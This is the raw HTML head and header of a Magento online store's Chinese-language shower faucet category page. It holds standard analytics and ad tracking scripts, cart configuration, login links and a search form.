

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.makersoulhk.com/sanitary/faucet/shower
body_size: 280644
content:
<!doctype html>
<html lang="zh">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.makersoulhk.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fstatic\u002Fversion1765905946\u002Ffrontend\u002FBcn\u002Fdefault\u002Fzh_Hant_HK'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="花灑龍頭"/>
<meta name="description" content="花灑龍頭"/>
<meta name="keywords" content="花灑龍頭"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>花灑龍頭</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/css/print.css" />
<script  type="text/javascript"  src="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/StripeIntegration_Payments/js/stripe_payments.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.makersoulhk.com/sanitary/faucet/shower" />
<link  rel="icon" type="image/x-icon" href="https://www.makersoulhk.com/media/favicon/websites/1/Favicon3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.makersoulhk.com/media/favicon/websites/1/Favicon3.png" />
<meta name="facebook-domain-verification" content="87wmzvfqqv21p69p4rbc1wvo5a361o" />

<!-- Global site tag (gtag.js) - Google Ads: 310591343 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-310591343"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    var gTagId='AW-310591343';
    gtag('config', gTagId, {'allow_enhanced_conversions': true}); //這個是全域網站代碼，設置增強型轉
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZS5KD2RK6C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZS5KD2RK6C');
</script>            <script>
        require([
            'jquery'
        ], function ($) {

            function trackAddToCart(content_ids, content_name, content_category, value, eventId) {
                fbq('set', 'agent', 'magento2-2.4.3-1.4.3', '182126687326565');
                fbq('track', 'AddToCart', {
                        source: "magento2",
                        version: "2.4.3",
                        pluginVersion: "1.4.3",
                        content_type: "product",
                        currency: "HKD",
                        content_ids: content_ids,
                        content_name: content_name,
                        content_category: content_category,
                        value: value
                    },
                    {
                        eventID: eventId
                    }
                );
            }

            var product_info_url = 'https://www.makersoulhk.com/fbe/Pixel/ProductInfoForAddToCart';

            $(document).on('ajax:addToCart', function (event, data) {
                var product_sku = data.sku;
                var form_key = jQuery("[name='form_key']").val();
                $.ajax({
                    url: product_info_url,
                    data: {
                        product_sku: product_sku,
                        form_key: form_key
                    },
                    type: 'post',
                    dataType: 'json',
                    success: function (res) {
                        trackAddToCart(
                            [res.id],
                            res.name,
                            res.content_category,
                            res.value,
                            res.event_id
                        );
                    }
                });
            });
        });
    </script>
    <!-- Facebook Business Extension for Magento 2 -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
    fbq(
  'init',
  '182126687326565',
    {},
  {agent: 'magento2-2.4.3-1.4.3' }
);
fbq('track', 'PageView', {
  source: "magento2",
  version: "2.4.3",
  pluginVersion: "1.4.3"
});
</script>
<noscript>
    <img height="1" width="1" style="display:none"
     src="https://www.facebook.com/tr?id=182126687326565&ev=PageView&noscript=1&a=magento2-2.4.3-1.4.3" />
        </noscript>
<!-- End Facebook Pixel Code -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"292668911"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text&#x2F;javascript">window.amga4PageType = 'category';</script>
<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-PZW84VZ');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            (events => {
            const loadGTM = () => {
                events.forEach(type => window.removeEventListener(type, loadGTM));
                callAmGA4GTM();
            };

            events.forEach(type => window.addEventListener(type, loadGTM, {once: true, passive: true}))
        })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown', 'click', 'DOMContentLoaded']);
    })();
</script><style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
                    #bnt-social-login-fake-email {
                    background-color: grey !important;
                    border: grey !important;
                    }

                    #request-popup .social-login-title {
                    background-color: grey !important;
                    }
                
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

<script>
    window.YIREO_GOOGLETAGMANAGER2_ENABLED = true;

    (function (events) {
        const initYireoGoogleTagManager2 = function () {
            events.forEach(function (eventType) {
                window.removeEventListener(eventType, initYireoGoogleTagManager2);
            });

            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PZW84VZ');
        }

        events.forEach(function (eventType) {
            window.addEventListener(eventType, initYireoGoogleTagManager2, {once: true, passive: true})
        })
    })(['load', 'keydown', 'mouseover', 'scroll', 'touchstart', 'wheel']);
</script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-sanitary-faucet-shower category-shower page-layout-2columns-left catalog-category-view page-layout-category-full-width">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".makersoulhk.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>您的瀏覽器似乎禁用了JavaScript</strong>
                    <span>
                        為了獲得最佳體驗，請務必在瀏覽器中啟用Javascript                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyAvNvSAhLwfyrCw7TRzbU6oPPcKw\u002DyEfQI'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyAvNvSAhLwfyrCw7TRzbU6oPPcKw\u002DyEfQI',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyAvNvSAhLwfyrCw7TRzbU6oPPcKw\u002DyEfQI',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZW84VZ"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {
                "observedEvents": [{"gaEvent":"add_to_cart","pathname":"checkout\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZW84VZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>語言</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-hk_tc">
                    <span>HK TC</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-hk_en switcher-option">
                            <a href="https://www.makersoulhk.com/stores/store/redirect/___store/hk_en/___from_store/hk_tc/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI_X19fc3RvcmU9aGtfZW4%2C/">
                                HK EN                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: '&#x6B61;&#x8FCE;&#x5149;&#x81E8;&#x5927;&#x5320;&#x592B;&#xFF01;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link sign-out" data-label="或">
    <a href="https://www.makersoulhk.com/customer/account/login/referer/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI%2C/"        >登入</a>
</li>
<li><a href="https://www.makersoulhk.com/customer/account/create/" id="idLtyl7Uhz" >註冊</a></li></ul></div></div><style>#html-body [data-pb-style=O2FVOX5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=UOVU4BM]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="O2FVOX5"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="UOVU4BM" data-decoded="true"><div class="header-top-block">
        <div class="top-block-inner">
            <ul class="left-section">
                <li>
                    <a href="https://www.instagram.com/makersoulhk/" class="item instagram" target="_blank" rel="noopener">instagram</a>
                </li>
                <li>
                    <a href="https://www.facebook.com/makersoulhk/"  class="item facebook" target="_blank" rel="noopener">facebook</a>
                </li>
                <li>
                    <a href="https://www.youtube.com/@MakerSoulHK?sub_confirmation=1"  class="item youtube" target="_blank" rel="noopener">youtube</a>
                </li>
                <li>
                    <a href="https://api.whatsapp.com/send?phone=85294549497"  class="item whatsapp" target="_blank" rel="noopener">whatsapp</a>
                </li>
            </ul>
            <ul class="right-section">
                <li>
                    <a href="/contact_us"  class="item contact">門市及聯絡資料</a>
                </li>
                <li>
                    <a href="/faq"  class="item faq">常見問題</a>
                </li>
            </ul>
        </div>
    </div></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>切換導航</span></span>
<a
    class="logo"
    href="https://www.makersoulhk.com/"
    title=""
    aria-label="store logo">
    <img src="https://www.makersoulhk.com/media/logo/websites/1/makersoul_logo.png"
         title=""
         alt=""
            width="170"                />
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: '&#x6B61;&#x8FCE;&#x5149;&#x81E8;&#x5927;&#x5320;&#x592B;&#xFF01;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link sign-out" data-label="或">
    <a href="https://www.makersoulhk.com/customer/account/login/referer/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI%2C/"        >登入</a>
</li>
<li><a href="https://www.makersoulhk.com/customer/account/create/" id="idBnKmxWLv" >註冊</a></li></ul><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="&#x6BD4;&#x8F03;&#x7522;&#x54C1;"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        比較產品        <span class="counter qty" data-bind="text: compareProducts().count"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.makersoulhk.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">購物車</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.makersoulhk.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.makersoulhk.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.makersoulhk.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.makersoulhk.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.makersoulhk.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"1","customerLoginUrl":"https:\/\/www.makersoulhk.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.makersoulhk.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769796162}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fstatic\u002Fversion1765905946\u002Ffrontend\u002FBcn\u002Fdefault\u002Fzh_Hant_HK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="mobile-back-arrow"><span>Mobile Search Back Icon</span></div>
    <div class="block block-title"><strong>搜尋</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.makersoulhk.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>搜尋</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "2"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="&#x641C;&#x5C0B;&#x7522;&#x54C1;"
                           class="input-text"
                           maxlength="50"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.makersoulhk.com/catalogsearch/advanced/" data-action="advanced-search">
        高級搜索    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="搜尋"
                        class="action search"
                        aria-label="Search"
                >
                    <span>搜尋</span>
                </button>
            </div>
        </form>
    </div>
</div>
